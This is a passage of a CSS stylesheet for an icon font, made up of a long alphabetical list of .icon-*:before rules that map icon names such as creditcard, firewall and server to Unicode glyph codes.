.icon-creativecommons:before {
  content: '\f1fc';
}
.icon-creditcard:before {
  content: '\f279';
}
.icon-cricket:before {
  content: '\f418';
}
.icon-croisant:before {
  content: '\f29f';
}
.icon-crop:before {
  content: '\f1af';
}
.icon-crown:before {
  content: '\f28f';
}
.icon-csharp:before {
  content: '\f0b2';
}
.icon-cssthree:before {
  content: '\f06a';
}
.icon-cup-coffeealt:before {
  content: '\f24b';
}
.icon-cupcake:before {
  content: '\f35b';
}
.icon-curling:before {
  content: '\f3d7';
}
.icon-cursor:before {
  content: '\f0dc';
}
.icon-cut-scissors:before {
  content: '\f0ca';
}
.icon-dagger:before {
  content: '\2020';
}
.icon-danger:before {
  content: '\f415';
}
.icon-dart:before {
  content: '\f3d4';
}
.icon-darthvader:before {
  content: '\f34a';
}
.icon-database:before {
  content: '\f00b';
}
.icon-databaseadd:before {
  content: '\f00c';
}
.icon-databasedelete:before {
  content: '\f00d';
}
.icon-davidstar:before {
  content: '\f40e';
}
.icon-dcsource:before {
  content: '\f3e9';
}
.icon-dedicatedserver:before {
  content: '\f00e';
}
.icon-deletefile:before {
  content: '\f0c7';
}
.icon-deletefolder:before {
  content: '\f0db';
}
.icon-delicious:before {
  content: '\f152';
}
.icon-designcontest:before {
  content: '\f351';
}
.icon-desklamp:before {
  content: '\f412';
}
.icon-dialpad:before {
  content: '\f399';
}
.icon-diamond:before {
  content: '\2666';
}
.icon-diamonds:before {
  content: '\f2f7';
}
.icon-die-dice:before {
  content: '\f2d8';
}
.icon-diefive:before {
  content: '\f3fb';
}
.icon-diefour:before {
  content: '\f3fa';
}
.icon-dieone:before {
  content: '\f3f7';
}
.icon-diesix:before {
  content: '\f3fc';
}
.icon-diethree:before {
  content: '\f3f9';
}
.icon-dietwo:before {
  content: '\f3f8';
}
.icon-diode:before {
  content: '\f3e7';
}
.icon-director:before {
  content: '\f2ae';
}
.icon-diskspace:before {
  content: '\f096';
}
.icon-distributehorizontalcenters:before {
  content: '\f1dc';
}
.icon-distributeverticalcenters:before {
  content: '\f1db';
}
.icon-divide:before {
  content: '\00f7';
}
.icon-dna:before {
  content: '\f409';
}
.icon-dnszone:before {
  content: '\f07f';
}
.icon-document:before {
  content: '\f0c2';
}
.icon-doghouse:before {
  content: '\f38f';
}
.icon-dollar:before {
  content: '\24';
}
.icon-dollaralt:before {
  content: '\f259';
}
.icon-dolphinsoftware:before {
  content: '\f064';
}
.icon-domain:before {
  content: '\f01d';
}
.icon-domainaddon:before {
  content: '\f053';
}
.icon-domino:before {
  content: '\f3d5';
}
.icon-donut:before {
  content: '\f3ca';
}
.icon-downleft:before {
  content: '\f2ff';
}
.icon-download:before {
  content: '\f47b';
}
.icon-download-alt:before {
  content: '\f11a';
}
.icon-downright:before {
  content: '\f300';
}
.icon-draft:before {
  content: '\f172';
}
.icon-dreamweaver:before {
  content: '\f1d0';
}
.icon-dribbble:before {
  content: '\f14c';
}
.icon-dropmenu:before {
  content: '\f0a5';
}
.icon-drupal:before {
  content: '\f075';
}
.icon-drwho:before {
  content: '\f3c0';
}
.icon-edit:before {
  content: '\f47c';
}
.icon-editalt:before {
  content: '\f0f2';
}
.icon-egg:before {
  content: '\f407';
}
.icon-eightball:before {
  content: '\f36e';
}
.icon-eject:before {
  content: '\f199';
}
.icon-elipse:before {
  content: '\f1bc';
}
.icon-emailalt:before {
  content: '\f136';
}
.icon-emailexport:before {
  content: '\f176';
}
.icon-emailforward:before {
  content: '\f175';
}
.icon-emailforwarders:before {
  content: '\f049';
}
.icon-emailimport:before {
  content: '\f177';
}
.icon-emailrefresh:before {
  content: '\f174';
}
.icon-emailtrace:before {
  content: '\f091';
}
.icon-emergency:before {
  content: '\f246';
}
.icon-emptycart:before {
  content: '\f395';
}
.icon-enter:before {
  content: '\f323';
}
.icon-envelope:before {
  content: '\f028';
}
.icon-equalizer:before {
  content: '\f18e';
}
.icon-equalizeralt:before {
  content: '\f18f';
}
.icon-equals:before {
  content: '\f30c';
}
.icon-eraser:before {
  content: '\f1f1';
}
.icon-erroralt:before {
  content: '\f05a';
}
.icon-euro:before {
  content: '\20ac';
}
.icon-euroalt:before {
  content: '\f25a';
}
.icon-evernote:before {
  content: '\f17c';
}
.icon-exchange-currency:before {
  content: '\f26b';
}
.icon-exclamation-sign:before {
  content: '\f04a';
}
.icon-excludeshape:before {
  content: '\f200';
}
.icon-exit:before {
  content: '\f324';
}
.icon-explorerwindow:before {
  content: '\f0d9';
}
.icon-exportfile:before {
  content: '\f32f';
}
.icon-exposure:before {
  content: '\f1de';
}
.icon-extinguisher:before {
  content: '\f2b7';
}
.icon-eye-close:before {
  content: '\f481';
}
.icon-eye-open:before {
  content: '\f2b5';
}
.icon-eye-view:before {
  content: '\f280';
}
.icon-eyedropper:before {
  content: '\f1ad';
}
.icon-facebook:before {
  content: '\f140';
}
.icon-facebookalt:before {
  content: '\f14b';
}
.icon-facetime-video:before {
  content: '\f19c';
}
.icon-factory:before {
  content: '\f27a';
}
.icon-fantastico:before {
  content: '\f0ae';
}
.icon-faq:before {
  content: '\f099';
}
.icon-fast-backward:before {
  content: '\f47e';
}
.icon-fast-forward:before {
  content: '\f47f';
}
.icon-fastdown:before {
  content: '\f31d';
}
.icon-fastleft:before {
  content: '\f31a';
}
.icon-fastright:before {
  content: '\f31b';
}
.icon-fastup:before {
  content: '\f31c';
}
.icon-favoritefile:before {
  content: '\f381';
}
.icon-favoritefolder:before {
  content: '\f382';
}
.icon-featheralt-write:before {
  content: '\f1c5';
}
.icon-fedora:before {
  content: '\f3f1';
}
.icon-fence:before {
  content: '\f2af';
}
.icon-file:before {
  content: '\f0d6';
}
.icon-film:before {
  content: '\f19d';
}
.icon-filmstrip:before {
  content: '\f3ed';
}
.icon-filter:before {
  content: '\f05c';
}
.icon-finder:before {
  content: '\f398';
}
.icon-fire:before {
  content: '\f27f';
}
.icon-firefox:before {
  content: '\f420';
}
.icon-firewall:before {
  content: '\f021';
}
.icon-firewire:before {
  content: '\f0fc';
}
.icon-firstaid:before {
  content: '\f2ba';
}
.icon-fish:before {
  content: '\f35a';
}
.icon-fishbone:before {
  content: '\f42b';
}
.icon-flag:before {
  content: '\f487';
}
.icon-flagalt:before {
  content: '\f232';
}
.icon-flagtriangle:before {
  content: '\f20b';
}
.icon-flash:before {
  content: '\f1cf';
}
.icon-flashlight:before {
  content: '\f299';
}
.icon-flashplayer:before {
  content: '\f070';
}
.icon-flaskfull:before {
  content: '\f27e';
}
.icon-flickr:before {
  content: '\f146';
}
.icon-flower:before {
  content: '\f2a5';
}
.icon-flowernew:before {
  content: '\f3a8';
}
.icon-folder-close:before {
  content: '\f094';
}
.icon-folder-open:before {
  content: '\f483';
}
.icon-foldertree:before {
  content: '\f0f0';
}
.icon-font:before {
  content: '\f1ae';
}
.icon-foodtray:before {
  content: '\f3d0';
}
.icon-football-soccer:before {
  content: '\f2eb';
}
.icon-forbiddenalt:before {
  content: '\f314';
}
.icon-forest-tree:before {
  content: '\f217';
}
.icon-forestalt-treealt:before {
  content: '\f21c';
}
.icon-fork:before {
  content: '\22d4';
}
.icon-forklift:before {
  content: '\f29b';
}
.icon-form:before {
  content: '\f08c';
}
.icon-forrst:before {
  content: '\f14d';
}
.icon-fort:before {
  content: '\f400';
}
.icon-forward:before {
  content: '\f182';
}
.icon-fourohfour:before {
  content: '\f09d';
}
.icon-foursquare:before {
  content: '\f42a';
}
.icon-freeway:before {
  content: '\f24a';
}
.icon-fridge:before {
  content: '\f40d';
}
.icon-fries:before {
  content: '\f36a';
}
.icon-ftp:before {
  content: '\f029';
}
.icon-ftpaccounts:before {
  content: '\f07b';
}
.icon-ftpsession:before {
  content: '\f07c';
}
.icon-fullscreen:before {
  content: '\f485';
}
.icon-gameboy:before {
  content: '\f403';
}
.icon-gamecursor:before {
  content: '\f2d0';
}
.icon-gasstation:before {
  content: '\f216';
}
.icon-gearfour:before {
  content: '\f3a7';
}
.icon-ghost:before {
  content: '\f2da';
}
.icon-gift:before {
  content: '\f260';
}
.icon-github:before {
  content: '\f081';
}
.icon-glass:before {
  content: '\f236';
}
.icon-glasses:before {
  content: '\f295';
}
.icon-glassesalt:before {
  content: '\f39d';
}
.icon-globe:before {
  content: '\f01b';
}
.icon-globealt:before {
  content: '\f36c';
}
.icon-glue:before {
  content: '\f36d';
}
.icon-gmail:before {
  content: '\f150';
}
.icon-golf:before {
  content: '\f2f1';
}
.icon-googledrive:before {
  content: '\f163';
}
.icon-googleplus:before {
  content: '\f165';
}
.icon-googlewallet:before {
  content: '\f270';
}
.icon-gpsoff-gps:before {
  content: '\f21e';
}
.icon-gpson:before {
  content: '\f21f';
}
.icon-gpu-graphicscard:before {
  content: '\f108';
}
.icon-gradient:before {
  content: '\2207';
}
.icon-grails:before {
  content: '\f085';
}
.icon-greenlantern:before {
  content: '\f340';
}
.icon-greenlightbulb:before {
  content: '\f406';
}
.icon-grooveshark:before {
  content: '\f3a2';
}
.icon-groups-friends:before {
  content: '\f134';
}
.icon-guitar:before {
  content: '\f19a';
}
.icon-halflife:before {
  content: '\f3ba';
}
.icon-halo:before {
  content: '\f3bb';
}
.icon-hamburger:before {
  content: '\f2b3';
}
.icon-hammer:before {
  content: '\f291';
}
.icon-hand-down:before {
  content: '\f387';
}
.icon-hand-left:before {
  content: '\f389';
}
.icon-hand-right:before {
  content: '\f388';
}
.icon-hand-up:before {
  content: '\f0dd';
}
.icon-handcuffs:before {
  content: '\f393';
}
.icon-handdrag:before {
  content: '\f0de';
}
.icon-handtwofingers:before {
  content: '\f0df';
}
.icon-hanger:before {
  content: '\f2ab';
}
.icon-happy:before {
  content: '\f13c';
}
.icon-harrypotter:before {
  content: '\f38b';
}
.icon-hdd:before {
  content: '\f02a';
}
.icon-hdtv:before {
  content: '\f1a0';
}
.icon-headphones:before {
  content: '\f180';
}
.icon-headphonesalt:before {
  content: '\f1a3';
}
.icon-heart:before {
  content: '\f131';
}
.icon-heartempty-love:before {
  content: '\f132';
}
.icon-hearts:before {
  content: '\f2f4';
}
.icon-helicopter:before {
  content: '\f3e4';
}
.icon-hexagon-polygon:before {
  content: '\f1be';
}
.icon-hockey:before {
  content: '\f3d9';
}
.icon-home:before {
  content: '\21b8';
}
.icon-homealt:before {
  content: '\f02b';
}
.icon-hospital:before {
  content: '\f247';
}
.icon-hotdog:before {
  content: '\f3cc';
}
.icon-hotlinkprotection:before {
  content: '\f050';
}
.icon-hourglassalt:before {
  content: '\f122';
}
.icon-html:before {
  content: '\f068';
}
.icon-htmlfive:before {
  content: '\f069';
}
.icon-hydrant:before {
  content: '\f3ff';
}
.icon-icecream:before {
  content: '\f2a4';
}
.icon-icecreamalt:before {
  content: '\f289';
}
.icon-illustrator:before {
  content: '\f1ce';
}
.icon-imac:before {
  content: '\f0fb';
}
.icon-images-gallery:before {
  content: '\f09f';
}
.icon-importcontacts:before {
  content: '\f092';
}
.icon-importfile:before {
  content: '\f32e';
}
.icon-inbox:before {
  content: '\f17a';
}
.icon-inboxalt:before {
  content: '\f178';
}
.icon-incomingcall:before {
  content: '\f15d';
}
.icon-indent-left:before {
  content: '\f1f2';
}
.icon-indent-right:before {
  content: '\f1f3';
}
.icon-indexmanager:before {
  content: '\f09e';
}
.icon-infinity:before {
  content: '\221e';
}
.icon-info-sign:before {
  content: '\f315';
}
.icon-infographic:before {
  content: '\f336';
}
.icon-ink:before {
  content: '\f3f6';
}
.icon-inkpen:before {
  content: '\f1ac';
}
.icon-insertbarchart:before {
  content: '\f1e5';
}
.icon-insertpicture:before {
  content: '\f1e0';
}
.icon-insertpicturecenter:before {
  content: '\f1e3';
}
.icon-insertpictureleft:before {
  content: '\f1e1';
}
.icon-insertpictureright:before {
  content: '\f1e2';
}
.icon-insertpiechart:before {
  content: '\f1e4';
}
.icon-instagram:before {
  content: '\f14a';
}
.icon-install:before {
  content: '\f128';
}
.icon-intel:before {
  content: '\f01f';
}
.icon-intersection:before {
  content: '\2229';
}
.icon-intersectshape:before {
  content: '\f1ff';
}
.icon-invert:before {
  content: '\f1df';
}
.icon-invoice:before {
  content: '\f3e5';
}
.icon-ipcontrol:before {
  content: '\f08b';
}
.icon-iphone:before {
  content: '\f0e6';
}
.icon-ipod:before {
  content: '\f190';
}
.icon-ironman:before {
  content: '\f349';
}
.icon-islam:before {
  content: '\f410';
}
.icon-island:before {
  content: '\f392';
}
.icon-italic:before {
  content: '\f1f5';
}
.icon-jar:before {
  content: '\f2b6';
}
.icon-jason:before {
  content: '\f38c';
}
.icon-java:before {
  content: '\f083';
}
.icon-joomla:before {
  content: '\f073';
}
.icon-joystickarcade:before {
  content: '\f2d4';
}
.icon-joystickatari:before {
  content: '\f2d5';
}
.icon-jquery:before {
  content: '\f06b';
}
.icon-jqueryui:before {
  content: '\f06c';
}
.icon-kerning:before {
  content: '\f1e9';
}
.icon-key:before {
  content: '\f093';
}
.icon-keyboard:before {
  content: '\f119';
}
.icon-keyboardalt:before {
  content: '\f105';
}
.icon-keyboarddelete:before {
  content: '\f3a6';
}
.icon-kidney:before {
  content: '\f3e0';
}
.icon-king:before {
  content: '\f2fc';
}
.icon-knife:before {
  content: '\f214';
}
.icon-knight:before {
  content: '\f2fb';
}
.icon-knob:before {
  content: '\f376';
}
.icon-lab-flask:before {
  content: '\f27d';
}
.icon-lamp:before {
  content: '\f2b1';
}
.icon-lan:before {
  content: '\f0ee';
}
.icon-language:before {
  content: '\f042';
}
.icon-laptop:before {
  content: '\f0d8';
}
.icon-lasso:before {
  content: '\f396';
}
.icon-lastfm:before {
  content: '\f3a3';
}
.icon-laugh:before {
  content: '\f13f';
}
.icon-law:before {
  content: '\f263';
}
.icon-layers:before {
  content: '\f1ca';
}
.icon-layersalt:before {
  content: '\f1cb';
}
.icon-leaf:before {
  content: '\f039';
}
.icon-leechprotect:before {
  content: '\f07e';
}
.icon-legacyfilemanager:before {
  content: '\f095';
}
.icon-lego:before {
  content: '\f370';
}
.icon-lifeempty:before {
  content: '\f2e1';
}
.icon-lifefull:before {
  content: '\f2e3';
}
.icon-lifehacker:before {
  content: '\f380';
}
.icon-lifehalf:before {
  content: '\f2e2';
}
.icon-lifepreserver:before {
  content: '\f015';
}
.icon-lightbulb-idea:before {
  content: '\f338';
}
.icon-lighthouse:before {
  content: '\f3e6';
}
.icon-lightning:before {
  content: '\f231';
}
.icon-lightningalt:before {
  content: '\f2a8';
}
.icon-line:before {
  content: '\f1bf';
}
.icon-lineheight:before {
  content: '\f1c0';
}
.icon-link:before {
  content: '\f022';
}
.icon-linkalt:before {
  content: '\f333';
}
.icon-linkedin:before {
  content: '\f166';
}
.icon-linux:before {
  content: '\f01a';
}
.icon-list:before {
  content: '\f111';
}
.icon-list-alt:before {
  content: '\f480';
}
.icon-liver:before {
  content: '\f3e2';
}
.icon-loading-hourglass:before {
  content: '\f123';
}
.icon-loadingalt:before {
  content: '\f339';
}
.icon-lock:before {
  content: '\f0be';
}
.icon-lockalt-keyhole:before {
  content: '\f0eb';
}
.icon-lollypop:before {
  content: '\f3ee';
}
.icon-lungs:before {
  content: '\f3df';
}
.icon-macpro:before {
  content: '\f3a5';
}
.icon-macro-plant:before {
  content: '\f1c6';
}
.icon-magazine:before {
  content: '\f1ec';
}
.icon-magento:before {
  content: '\f06e';
}
.icon-magnet:before {
  content: '\f281';
}
.icon-mailbox:before {
  content: '\f044';
}
.icon-mailinglists:before {
  content: '\f090';
}
.icon-man-male:before {
  content: '\f2a1';
}
.icon-managedhosting:before {
  content: '\f038';
}
.icon-map:before {
  content: '\f209';
}
.icon-map-marker:before {
  content: '\f220';
}
.icon-marker:before {
  content: '\f204';
}
.icon-marvin:before {
  content: '\f3dd';
}
.icon-mastercard:before {
  content: '\f266';
}
.icon-maximize:before {
  content: '\f30f';
}
.icon-medal:before {
  content: '\f2e5';
}
.icon-medalbronze:before {
  content: '\f2e8';
}
.icon-medalgold:before {
  content: '\f2e6';
}
.icon-medalsilver:before {
  content: '\f2e7';
}
.icon-mediarepeat:before {
  content: '\f187';
}
.icon-men:before {
  content: '\f24c';
}
.icon-menu:before {
  content: '\f127';
}
.icon-merge:before {
  content: '\f334';
}
.icon-mergecells:before {
  content: '\f327';
}
.icon-mergeshapes:before {
  content: '\f201';
}
.icon-metro-subway:before {
  content: '\f24f';
}
.icon-metronome:before {
  content: '\f374';
}
.icon-mickeymouse:before {
  content: '\f37a';
}
.icon-microphone:before {
  content: '\f191';
}
.icon-microscope:before {
  content: '\f283';
}
.icon-microsd:before {
  content: '\f107';
}
.icon-microwave:before {
  content: '\f42e';
}
.icon-mimetype:before {
  content: '\f057';
}
.icon-minimize:before {
  content: '\f30e';
}
.icon-minus:before {
  content: '\2212';
}
.icon-minus-sign:before {
  content: '\f477';
}
.icon-missedcall:before {
  content: '\f15c';
}
.icon-mobile:before {
  content: '\f0e8';
}
.icon-moleskine:before {
  content: '\f1f0';
}
.icon-money-cash:before {
  content: '\f27b';
}
.icon-moneybag:before {
  content: '\f271';
}
.icon-monitor:before {
  content: '\f0d5';
}
.icon-monstersinc:before {
  content: '\f3bd';
}
.icon-moon-night:before {
  content: '\f207';
}
.icon-mouse:before {
  content: '\f0d4';
}
.icon-mousealt:before {
  content: '\f126';
}
.icon-move:before {
  content: '\f322';
}
.icon-movieclapper:before {
  content: '\f193';
}
.icon-moviereel:before {
  content: '\f17f';
}
.icon-muffin:before {
  content: '\f363';
}
.icon-mug:before {
  content: '\f24e';
}
.icon-mushroom:before {
  content: '\f35e';
}
.icon-music:before {
  content: '\f181';
}
.icon-musicalt:before {
  content: '\f18d';
}
.icon-mutealt:before {
  content: '\f0e5';
}
.icon-mxentry:before {
  content: '\f07a';
}
.icon-mybb:before {
  content: '\f065';
}
.icon-myspace:before {
  content: '\f153';
}
.icon-mysql-dolphin:before {
  content: '\f076';
}
.icon-nail:before {
  content: '\f428';
}
.icon-navigation:before {
  content: '\f23a';
}
.icon-network:before {
  content: '\f0a6';
}
.icon-networksignal:before {
  content: '\f3a9';
}
.icon-news:before {
  content: '\f256';
}
.icon-newtab:before {
  content: '\f16f';
}
.icon-newwindow:before {
  content: '\f16d';
}
.icon-next:before {
  content: '\f18a';
}
.icon-nexus:before {
  content: '\f0e7';
}
.icon-nintendods:before {
  content: '\f404';
}
.icon-nodejs:before {
  content: '\f084';
}
.icon-notes:before {
  content: '\f0d7';
}
.icon-notificationbottom:before {
  content: '\f144';
}
.icon-notificationtop:before {
  content: '\f145';
}
.icon-nut:before {
  content: '\f427';
}
.icon-off:before {
  content: '\f11d';
}
.icon-office-building:before {
  content: '\f245';
}
.icon-officechair:before {
  content: '\f26d';
}
.icon-ok:before {
  content: '\2713';
}
.icon-ok-circle:before {
  content: '\f471';
}
.icon-ok-sign:before {
  content: '\f479';
}
.icon-oneup:before {
  content: '\f3b7';
}
.icon-oneupalt:before {
  content: '\f3b6';
}
.icon-opencart:before {
  content: '\f060';
}
.icon-opennewwindow:before {
  content: '\f332';
}
.icon-orange:before {
  content: '\f29e';
}
.icon-outbox:before {
  content: '\f179';
}
.icon-outgoingcall:before {
  content: '\f15e';
}
.icon-oxwall:before {
  content: '\f06d';
}
.icon-pacman:before {
  content: '\f2db';
}
.icon-pageback:before {
  content: '\f31e';
}
.icon-pagebreak:before {
  content: '\f1cc';
}
.icon-pageforward:before {
  content: '\f31f';
}
.icon-pagesetup:before {
  content: '\f331';
}
.icon-paintbrush:before {
  content: '\f1e8';
}
.icon-paintroll:before {
  content: '\f1fa';
}
.icon-palette-painting:before {
  content: '\f1b9';
}
.icon-paperclip:before {
  content: '\f284';
}
.icon-paperclipalt:before {
  content: '\f285';
}
.icon-paperclipvertical:before {
  content: '\f286';
}
.icon-paperplane:before {
  content: '\f296';
}
.icon-parentheses:before {
  content: '\f3c4';
}
.icon-parkeddomain:before {
  content: '\f055';
}
.icon-password:before {
  content: '\f03e';
}
.icon-passwordalt:before {
  content: '\f03f';
}
.icon-pasta:before {
  content: '\f408';
}
.icon-patch:before {
  content: '\f2a3';
}
.icon-path:before {
  content: '\f169';
}
.icon-pause:before {
  content: '\f186';
}
.icon-paw-pet:before {
  content: '\f29d';
}
.icon-pawn:before {
  content: '\f2f8';
}
.icon-paypal:before {
  content: '\f267';
}
.icon-peace:before {
  content: '\f2a7';
}
.icon-pen:before {
  content: '\f1ee';
}
.icon-pencil:before {
  content: '\f1b7';
}
.icon-pepperoni:before {
  content: '\f364';
}
.icon-percent:before {
  content: '\25';
}
.icon-perl-camel:before {
  content: '\f0b6';
}
.icon-perlalt:before {
  content: '\f0b7';
}
.icon-phone-call:before {
  content: '\f14f';
}
.icon-phonealt:before {
  content: '\f15b';
}
.icon-phonebook:before {
  content: '\f149';
}
.icon-phonebookalt:before {
  content: '\f135';
}
.icon-phonemic:before {
  content: '\f391';
}
.icon-phoneold:before {
  content: '\f148';
}
.icon-photoshop:before {
  content: '\f1cd';
}
.icon-php:before {
  content: '\f09c';
}
.icon-phpbb:before {
  content: '\f063';
}
.icon-phppear:before {
  content: '\f09b';
}
.icon-piano:before {
  content: '\f19e';
}
.icon-picture:before {
  content: '\22b7';
}
.icon-pictureframe:before {
  content: '\f41e';
}
.icon-piggybank:before {
  content: '\f257';
}
.icon-pigpena:before {
  content: '\f456';
}
.icon-pigpenb:before {
  content: '\f457';
}
.icon-pigpenc:before {
  content: '\f458';
}
.icon-pigpend:before {
  content: '\f459';
}
.icon-pigpene:before {
  content: '\f45a';
}
.icon-pigpenf:before {
  content: '\f45b';
}
.icon-pigpeng:before {
  content: '\f45c';
}
.icon-pigpenh:before {
  content: '\f45d';
}
.icon-pigpeni:before {
  content: '\f45e';
}
.icon-pigpenj:before {
  content: '\f45f';
}
.icon-pigpenk:before {
  content: '\f460';
}
.icon-pigpenl:before {
  content: '\f461';
}
.icon-pigpenm:before {
  content: '\f462';
}
.icon-pigpenn:before {
  content: '\f463';
}
.icon-pigpeno:before {
  content: '\f464';
}
.icon-pigpenp:before {
  content: '\f465';
}
.icon-pigpenq:before {
  content: '\f466';
}
.icon-pigpenr:before {
  content: '\f467';
}
.icon-pigpens:before {
  content: '\f468';
}
.icon-pigpent:before {
  content: '\f469';
}
.icon-pigpenu:before {
  content: '\f46a';
}
.icon-pigpenv:before {
  content: '\f46b';
}
.icon-pigpenw:before {
  content: '\f46c';
}
.icon-pigpenx:before {
  content: '\f46d';
}
.icon-pigpeny:before {
  content: '\f46e';
}
.icon-pigpenz:before {
  content: '\f46f';
}
.icon-pilcrow:before {
  content: '\00b6';
}
.icon-pill-antivirusalt:before {
  content: '\f0aa';
}
.icon-pin:before {
  content: '\f20a';
}
.icon-pipe:before {
  content: '\01c0';
}
.icon-piwigo:before {
  content: '\f0ad';
}
.icon-pizza:before {
  content: '\f35c';
}
.icon-placeadd:before {
  content: '\f221';
}
.icon-placealt:before {
  content: '\f224';
}
.icon-placealtadd:before {
  content: '\f225';
}
.icon-placealtdelete:before {
  content: '\f226';
}
.icon-placedelete:before {
  content: '\f222';
}
.icon-placeios:before {
  content: '\f20c';
}
.icon-plane:before {
  content: '\f23e';
}
.icon-plaque:before {
  content: '\f2b8';
}
.icon-play:before {
  content: '\f184';
}
.icon-play-circle:before {
  content: '\f17e';
}
.icon-playstore:before {
  content: '\f255';
}
.icon-playvideo:before {
  content: '\f03d';
}
.icon-plug:before {
  content: '\f0ea';
}
.icon-pluginalt:before {
  content: '\f098';
}
.icon-plus:before {
  content: '\002b';
}
.icon-plus-sign:before {
  content: '\f476';
}
.icon-pocket:before {
  content: '\f16b';
}
.icon-podcast:before {
  content: '\f1a2';
}
.icon-podium-winner:before {
  content: '\f2d6';
}
.icon-pokemon:before {
  content: '\f354';
}
.icon-police:before {
  content: '\f2aa';
}
.icon-polygonlasso:before {
  content: '\f397';
}
.icon-post:before {
  content: '\f12e';
}
.icon-postalt:before {
  content: '\f130';
}
.icon-pound:before {
  content: '\f25b';
}
.icon-poundalt:before {
  content: '\f25c';
}
.icon-powerjack:before {
  content: '\f0fd';
}
.icon-powerplug:before {
  content: '\f0ed';
}
.icon-powerplugeu:before {
  content: '\f28b';
}
.icon-powerplugus:before {
  content: '\f28c';
}
.icon-presentation:before {
  content: '\f0c4';
}
.icon-prestashop:before {
  content: '\f061';
}
.icon-pretzel:before {
  content: '\f3cf';
}
.icon-preview:before {
  content: '\f330';
}
.icon-previous:before {
  content: '\f18b';
}
.icon-print:before {
  content: '\f125';
}
.icon-protecteddirectory:before {
  content: '\f04d';
}
.icon-pscircle:before {
  content: '\f2bb';
}
.icon-pscursor:before {
  content: '\f2c3';
}
.icon-psdown:before {
  content: '\f2c6';
}
.icon-psleft:before {
  content: '\f2c7';
}
.icon-pslone:before {
  content: '\f2cc';
}
.icon-psltwo:before {
  content: '\f2cd';
}
.icon-psright:before {
  content: '\f2c5';
}
.icon-psrone:before {
  content: '\f2ce';
}
.icon-psrtwo:before {
  content: '\f2cf';
}
.icon-pssquare:before {
  content: '\f2bc';
}
.icon-pstriangle:before {
  content: '\f2bd';
}
.icon-psup:before {
  content: '\f2c4';
}
.icon-psx:before {
  content: '\f2be';
}
.icon-pull:before {
  content: '\f089';
}
.icon-punisher:before {
  content: '\f343';
}
.icon-push:before {
  content: '\f088';
}
.icon-puzzle-plugin:before {
  content: '\f0a0';
}
.icon-python:before {
  content: '\f071';
}
.icon-qrcode:before {
  content: '\f275';
}
.icon-quake:before {
  content: '\f355';
}
.icon-queen:before {
  content: '\f2fd';
}
.icon-query:before {
  content: '\f08a';
}
.icon-question-sign:before {
  content: '\f0a3';
}
.icon-quote:before {
  content: '\f12f';
}
.icon-quotedown:before {
  content: '\f329';
}
.icon-quoteup:before {
  content: '\f328';
}
.icon-raceflag:before {
  content: '\f38e';
}
.icon-racquet:before {
  content: '\f2f2';
}
.icon-radio:before {
  content: '\f1a1';
}
.icon-radioactive:before {
  content: '\f282';
}
.icon-radiobutton:before {
  content: '\f312';
}
.icon-railroad:before {
  content: '\f248';
}
.icon-rain:before {
  content: '\f22f';
}
.icon-ram:before {
  content: '\f02c';
}
.icon-random:before {
  content: '\f188';
}
.icon-rar:before {
  content: '\f117';
}
.icon-raspberry:before {
  content: '\f368';
}
.icon-raspberrypi:before {
  content: '\f369';
}
.icon-rawaccesslogs:before {
  content: '\f0c1';
}
.icon-razor:before {
  content: '\f416';
}
.icon-reademail:before {
  content: '\f173';
}
.icon-record:before {
  content: '\f189';
}
.icon-rectangle:before {
  content: '\25ad';
}
.icon-recycle:before {
  content: '\f297';
}
.icon-reddit:before {
  content: '\f154';
}
.icon-redirect:before {
  content: '\f054';
}
.icon-refresh:before {
  content: '\f078';
}
.icon-reliability:before {
  content: '\f016';
}
.icon-remote:before {
  content: '\f298';
}
.icon-remove:before {
  content: '\00d7';
}
.icon-remove-circle:before {
  content: '\f470';
}
.icon-remove-sign:before {
  content: '\f478';
}
.icon-removefriend:before {
  content: '\f3db';
}
.icon-repeat:before {
  content: '\f32b';
}
.icon-repeatone:before {
  content: '\f196';
}
.icon-resellerhosting:before {
  content: '\f03a';
}
.icon-residentevil:before {
  content: '\f350';
}
.icon-resistor:before {
  content: '\f3eb';
}
.icon-resize:before {
  content: '\f1ed';
}
.icon-resize-full:before {
  content: '\f325';
}
.icon-resize-horizontal:before {
  content: '\f318';
}
.icon-resize-small:before {
  content: '\f326';
}
.icon-resize-vertical:before {
  content: '\f319';
}
.icon-restart:before {
  content: '\f11f';
}
.icon-restaurantmenu:before {
  content: '\f362';
}
.icon-restore:before {
  content: '\f30d';
}
.icon-restricted:before {
  content: '\f0ab';
}
.icon-retweet:before {
  content: '\f486';
}
.icon-rim:before {
  content: '\f36f';
}
.icon-ring:before {
  content: '\02da';
}
.icon-road:before {
  content: '\f249';
}
.icon-roadsign-roadsignright:before {
  content: '\f21b';
}
.icon-roadsignleft:before {
  content: '\f240';
}
.icon-robocop:before {
  content: '\f357';
}
.icon-rocket-launch:before {
  content: '\f29c';
}
.icon-rook:before {
  content: '\f2fa';
}
.icon-root:before {
  content: '\f33c';
}
.icon-rorschach:before {
  content: '\f358';
}
.icon-rotateclockwise:before {
  content: '\f202';
}
.icon-rotatecounterclockwise:before {
  content: '\f203';
}
.icon-roundrectangle:before {
  content: '\f1bd';
}
.icon-route:before {
  content: '\f402';
}
.icon-router:before {
  content: '\f0e9';
}
.icon-rss:before {
  content: '\f17b';
}
.icon-rubberstamp:before {
  content: '\f274';
}
.icon-ruby:before {
  content: '\f067';
}
.icon-ruler:before {
  content: '\f1ef';
}
.icon-sad:before {
  content: '\f13d';
}
.icon-safetypin:before {
  content: '\f417';
}
.icon-satellite:before {
  content: '\f38a';
}
.icon-satellitedish-remotemysql:before {
  content: '\f0c0';
}
.icon-save-floppy:before {
  content: '\f0c8';
}
.icon-scales:before {
  content: '\f3fd';
}
.icon-science-atom:before {
  content: '\f2b0';
}
.icon-scope-scan:before {
  content: '\f212';
}
.icon-scopealt:before {
  content: '\f237';
}
.icon-screenshot:before {
  content: '\f109';
}
.icon-screw:before {
  content: '\f426';
}
.icon-screwdriver:before {
  content: '\f292';
}
.icon-screwdriveralt:before {
  content: '\f293';
}
.icon-script:before {
  content: '\f08d';
}
.icon-sd:before {
  content: '\f106';
}
.icon-search:before {
  content: '\f0c5';
}
.icon-searchdocument:before {
  content: '\f419';
}
.icon-searchfolder:before {
  content: '\f41a';
}
.icon-security-shield:before {
  content: '\f02d';
}
.icon-securityalt-shieldalt:before {
  content: '\f02e';
}
.icon-selection-rectangleselection:before {
  content: '\f1b0';
}
.icon-selectionadd:before {
  content: '\f1b2';
}
.icon-selectionintersect:before {
  content: '\f1b4';
}
.icon-selectionremove:before {
  content: '\f1b3';
}
.icon-seo:before {
  content: '\f030';
}
.icon-server:before {
  content: '\f026';
}
.icon-servers:before {
